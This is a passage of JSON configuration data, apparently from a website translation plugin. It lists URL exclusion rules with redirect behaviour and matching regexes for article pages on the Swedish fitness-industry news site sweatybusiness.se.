xcluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/anstallning\\-av\\-ratt\\-tranare\\-en\\-viktig\\-nyckel\\-till\\-okad\\-kundlojalitet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/din-guide-till-ratt-bildstorlek-for-sociala-medier-2018\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/din\\-guide\\-till\\-ratt\\-bildstorlek\\-for\\-sociala\\-medier\\-2018\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/boutique-fitness-boomar-ny-rapport-avslojar-trenderna\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/boutique\\-fitness\\-boomar\\-ny\\-rapport\\-avslojar\\-trenderna\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-koper-upp-traningsforetaget-balance\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-koper\\-upp\\-traningsforetaget\\-balance\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/planerar-google-en-wellnessrevolution-med-en-barbar-ai-coach\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/planerar\\-google\\-en\\-wellnessrevolution\\-med\\-en\\-barbar\\-ai\\-coach\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/casall-satsar-pa-den-amerikanska-marknaden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/casall\\-satsar\\-pa\\-den\\-amerikanska\\-marknaden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-rekryterar-anders-carlbark-som-ny-vd\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-rekryterar\\-anders\\-carlbark\\-som\\-ny\\-vd\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/les-mills-live-ar-tillbaks-i-stockholm\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/les\\-mills\\-live\\-ar\\-tillbaks\\-i\\-stockholm\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-lanserar-3d-grupptraning-peone-av-procedos\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-lanserar\\-3d\\-grupptraning\\-peone\\-av\\-procedos\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/chefssnack\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/chefssnack\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/infor-riksdagsvalet-sa-vill-riksdagspartierna-forbattra-folkhalsan\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/infor\\-riksdagsvalet\\-sa\\-vill\\-riksdagspartierna\\-forbattra\\-folkhalsan\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sa-lyckas-du-pa-instagram-2018\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sa\\-lyckas\\-du\\-pa\\-instagram\\-2018\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/olav-thorstad\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/olav\\-thorstad\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/cool-places-spr-athlete-factory\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/cool\\-places\\-spr\\-athlete\\-factory\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/repeat-fitness-oppnar-i-sverige\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/repeat\\-fitness\\-oppnar\\-i\\-sverige\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/1rebel-har-byggt-varldens-forsta-spinning-amfiteater\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/1rebel\\-har\\-byggt\\-varldens\\-forsta\\-spinning\\-amfiteater\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/links\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/links\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/crossfit-och-reebok-reder-ut-royalty-brak-och-forandrar-crossfit-games\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/crossfit\\-och\\-reebok\\-reder\\-ut\\-royalty\\-brak\\-och\\-forandrar\\-crossfit\\-games\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/invigning-barrys-bootcamp-goteborg\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/invigning\\-barrys\\-bootcamp\\-goteborg\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sa-lyckas-du-med-annonsering-pa-facebook\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sa\\-lyckas\\-du\\-med\\-annonsering\\-pa\\-facebook\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/unikt-virtuellt-studiokoncept-oppnar-i-australien\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/unikt\\-virtuellt\\-studiokoncept\\-oppnar\\-i\\-australien\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/anmal-dig-till-scandinavian-club-business-days-pa-fitnessfestivalen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/anmal\\-dig\\-till\\-scandinavian\\-club\\-business\\-days\\-pa\\-fitnessfestivalen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vitamin-well-lanseras-som-sockerfri-dryck-pa-burk\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vitamin\\-well\\-lanseras\\-som\\-sockerfri\\-dryck\\-pa\\-burk\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/2736-2\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/2736\\-2\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/satsa-pa-grupptraning-om-du-vill-vara-framgangsrik-i-framtiden-phillip-mills\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/satsa\\-pa\\-grupptraning\\-om\\-du\\-vill\\-vara\\-framgangsrik\\-i\\-framtiden\\-phillip\\-mills\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kobox-fightclub-meets-night-club\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kobox\\-fightclub\\-meets\\-night\\-club\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/yoga-josefine-lanserar-hallbar-kollektion-pa-stadium\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/yoga\\-josefine\\-lanserar\\-hallbar\\-kollektion\\-pa\\-stadium\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/storytelling-varfor-och-hur-ska-du-anvanda-dig-av-detta-i-din-marknadsforing-2\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/storytelling\\-varfor\\-och\\-hur\\-ska\\-du\\-anvanda\\-dig\\-av\\-detta\\-i\\-din\\-marknadsforing\\-2\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/personliga-tranare-far-ta-hand-om-okande-antal-kunder-med-psykiska-problem\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/personliga\\-tranare\\-far\\-ta\\-hand\\-om\\-okande\\-antal\\-kunder\\-med\\-psykiska\\-problem\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/novax-investerar-i-stc-och-okar-tillvaxttakten-i-bolaget\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/novax\\-investerar\\-i\\-stc\\-och\\-okar\\-tillvaxttakten\\-i\\-bolaget\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/billy-magg-vinnare-av-les-mills-superstar-2018\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/billy\\-magg\\-vinnare\\-av\\-les\\-mills\\-superstar\\-2018\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hur-lyckas-du-med-en-boutique-fitness-satsning-barbara-den-bak-high-studios\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hur\\-lyckas\\-du\\-med\\-en\\-boutique\\-fitness\\-satsning\\-barbara\\-den\\-bak\\-high\\-studios\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/invigning-hiit-basecamp-i-malmo\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/invigning\\-hiit\\-basecamp\\-i\\-malmo\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweat-with-kayla-itsines-fran-personlig-tranare-till-att-leda-ett-team-om-70-personer-och-omsatta-hundratals-miljoner\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweat\\-with\\-kayla\\-itsines\\-fran\\-personlig\\-tranare\\-till\\-att\\-leda\\-ett\\-team\\-om\\-70\\-personer\\-och\\-omsatta\\-hundratals\\-miljoner\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/brittisk-rapport-slar-larm-fa-aldre-att-borja-rora-pa-sig-eller-riskera-vardkris\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/brittisk\\-rapport\\-slar\\-larm\\-fa\\-aldre\\-att\\-borja\\-rora\\-pa\\-sig\\-eller\\-riskera\\-vardkris\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/cool-places-hagabadet-drottningtorget-goteborg\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/cool\\-places\\-hagabadet\\-drottningtorget\\-goteborg\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nocco-vinnare-av-framtidens-marknadsavdelning-2018\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nocco\\-vinnare\\-av\\-framtidens\\-marknadsavdelning\\-2018\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/mini-roris-bryter-barns-stillasittande\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/mini\\-roris\\-bryter\\-barns\\-stillasittande\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/safe-education-forvarvar-utbildningsforetaget-sports-club-education\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/safe\\-education\\-forvarvar\\-utbildningsforetaget\\-sports\\-club\\-education\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/branschlicens-pa-gang-for-personliga-tranare-vi-maste-oka-branschens-anseende-menar-almega-friskvardsforetagen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/branschlicens\\-pa\\-gang\\-for\\-personliga\\-tranare\\-vi\\-maste\\-oka\\-branschens\\-anseende\\-menar\\-almega\\-friskvardsforetagen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/invigning-adidas-creator-studio\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/invigning\\-adidas\\-creator\\-studio\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/den-varldskande-styrketraningscoachen-charles-poliquin-har-gatt-bort\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/den\\-varldskande\\-styrketraningscoachen\\-charles\\-poliquin\\-har\\-gatt\\-bort\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/jonas-lissjanis-sweatybusinesspod-avsnitt-41\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/jonas\\-lissjanis\\-sweatybusinesspod\\-avsnitt\\-41\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/streamify\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/streamify\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskis-tog-rorelsegladjen-till-fns-hognivamote\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskis\\-tog\\-rorelsegladjen\\-till\\-fns\\-hognivamote\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/reapeat-fitness-pre-launch-party-malmo\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/reapeat\\-fitness\\-pre\\-launch\\-party\\-malmo\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nyinvigning-fitness24seven-flagship-hotorget\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nyinvigning\\-fitness24seven\\-flagship\\-hotorget\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-lanserar-cykelkonceptet-rock-the-bike\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-lanserar\\-cykelkonceptet\\-rock\\-the\\-bike\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymshark-siktar-pa-att-bli-storbritanniens-svar-pa-nike-och-adidas\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymshark\\-siktar\\-pa\\-att\\-bli\\-storbritanniens\\-svar\\-pa\\-nike\\-och\\-adidas\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sokordsoptimering-branding-far-en-betydande-roll-for-seo\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sokordsoptimering\\-branding\\-far\\-en\\-betydande\\-roll\\-for\\-seo\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fitness-world-vill-vaxa-mer-koper-upp-schweiz-nast-storsta-gymkedja\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fitness\\-world\\-vill\\-vaxa\\-mer\\-koper\\-upp\\-schweiz\\-nast\\-storsta\\-gymkedja\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/mirror-din-personliga-tranare-i-hemmet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/mirror\\-din\\-personliga\\-tranare\\-i\\-hemmet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/prisjamforelsesida-for-traningsutrustning-har-lanserats-i-uk\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/prisjamforelsesida\\-for\\-traningsutrustning\\-har\\-lanserats\\-i\\-uk\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweaty-business-podcast-42-kristian-skarphagen-vadegrejen-med-fystraning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweaty\\-business\\-podcast\\-42\\-kristian\\-skarphagen\\-vadegrejen\\-med\\-fystraning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tyngre-vii-20-21-oktober-kistamassan\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tyngre\\-vii\\-20\\-21\\-oktober\\-kistamassan\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/jays-lanserar-sina-forsta-sporthorlurar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/jays\\-lanserar\\-sina\\-forsta\\-sporthorlurar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/snart-kan-traningspillret-vara-har\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/snart\\-kan\\-traningspillret\\-vara\\-har\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/3dtranagravid-ny-traningsapp-for-blivande-mammor\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/3dtranagravid\\-ny\\-traningsapp\\-for\\-blivande\\-mammor\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/crossfits-grundare-greg-glassman-till-coaches-congress-i-stockholm\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/crossfits\\-grundare\\-greg\\-glassman\\-till\\-coaches\\-congress\\-i\\-stockholm\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/peloton-traningsstudioupplevelser-i-hemmet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/peloton\\-traningsstudioupplevelser\\-i\\-hemmet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweaty-business-podcast-43-sofia-ryan-vadegrejen-med-urban-ride\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweaty\\-business\\-podcast\\-43\\-sofia\\-ryan\\-vadegrejen\\-med\\-urban\\-ride\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-forvarvar-norska-asker-treningssenter\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-forvarvar\\-norska\\-asker\\-treningssenter\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hiit-cross-nytt-traningskoncept-pa-sportgym-ostersund-city\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hiit\\-cross\\-nytt\\-traningskoncept\\-pa\\-sportgym\\-ostersund\\-city\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/numberonegym-ska-ge-eskilstuna-en-ny-traningsupplevelse\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/numberonegym\\-ska\\-ge\\-eskilstuna\\-en\\-ny\\-traningsupplevelse\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/svenskarna-far-allt-samre-kondition\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/svenskarna\\-far\\-allt\\-samre\\-kondition\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweatybusinesspod-44-cecilia-victoria-karrberg-vadegrejen-med-sociala-medier\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweatybusinesspod\\-44\\-cecilia\\-victoria\\-karrberg\\-vadegrejen\\-med\\-sociala\\-medier\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hur-kommer-hemmatraningstrenden-paverka-traningsbranschen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hur\\-kommer\\-hemmatraningstrenden\\-paverka\\-traningsbranschen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskissvettis-bjuder-pa-traningsinspiration-i-globen-for-3-000-funktionarer\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskissvettis\\-bjuder\\-pa\\-traningsinspiration\\-i\\-globen\\-for\\-3\\-000\\-funktionarer\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fitbit-charge-3-fitbits-nya-aktivitetsarmband\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fitbit\\-charge\\-3\\-fitbits\\-nya\\-aktivitetsarmband\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/danska-e-health-startupen-lenus-sakrar-miljoninvestering-och-tar-sikte-mot-usa\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/danska\\-e\\-health\\-startupen\\-lenus\\-sakrar\\-miljoninvestering\\-och\\-tar\\-sikte\\-mot\\-usa\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/cykelstudion-lechelon-ny-traningsstudio-for-cyklister-och-triatleter\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/cykelstudion\\-lechelon\\-ny\\-traningsstudio\\-for\\-cyklister\\-och\\-triatleter\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/de-hetaste-traningstrenderna-2019\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/de\\-hetaste\\-traningstrenderna\\-2019\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vadegrejen-med-titan-fitness-camp-fredric-kim-lindholm\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vadegrejen\\-med\\-titan\\-fitness\\-camp\\-fredric\\-kim\\-lindholm\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/streama-scandinavian-club-business-days-30-11\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/streama\\-scandinavian\\-club\\-business\\-days\\-30\\-11\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/cl-fitness-forvarvar-otr-sweden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/cl\\-fitness\\-forvarvar\\-otr\\-sweden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kan-ekonomiska-incitament-fa-fler-att-rora-pa-sig\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kan\\-ekonomiska\\-incitament\\-fa\\-fler\\-att\\-rora\\-pa\\-sig\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/workout-are-far-ny-agare-satsar-pa-att-vidareutveckla-eventet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/workout\\-are\\-far\\-ny\\-agare\\-satsar\\-pa\\-att\\-vidareutveckla\\-eventet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/streama-smidigt-med-streamify\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/streama\\-smidigt\\-med\\-streamify\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tomas-bjernudd-ny-marknadschef-pa-medley\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tomas\\-bjernudd\\-ny\\-marknadschef\\-pa\\-medley\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweaty-business-podcast-46-vadegrejen-med-foretagshalsa\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweaty\\-business\\-podcast\\-46\\-vadegrejen\\-med\\-foretagshalsa\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vadegrejen-med-jays-m-six-tradlosa-sporthorlurar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vadegrejen\\-med\\-jays\\-m\\-six\\-tradlosa\\-sporthorlurar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskissvettis-trendspaning-sa-har-tranar-vi-2019-och-i-framtiden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskissvettis\\-trendspaning\\-sa\\-har\\-tranar\\-vi\\-2019\\-och\\-i\\-framtiden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/branschprofilen-staffan-perman-till-cl-fitness\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/branschprofilen\\-staffan\\-perman\\-till\\-cl\\-fitness\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweaty-business-nyarskarameller-2018\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweaty\\-business\\-nyarskarameller\\-2018\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traningstrender-2019-sweaty-business-spanar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traningstrender\\-2019\\-sweaty\\-business\\-spanar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/runacademy-och-stadium-inleder-samarbete\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/runacademy\\-och\\-stadium\\-inleder\\-samarbete\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/workout-are-2019\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/workout\\-are\\-2019\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/manga-svenskar-avbryter-sina-natkop\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/manga\\-svenskar\\-avbryter\\-sina\\-natkop\/$"},{"type":"IS_EXACTLY","value":"https:\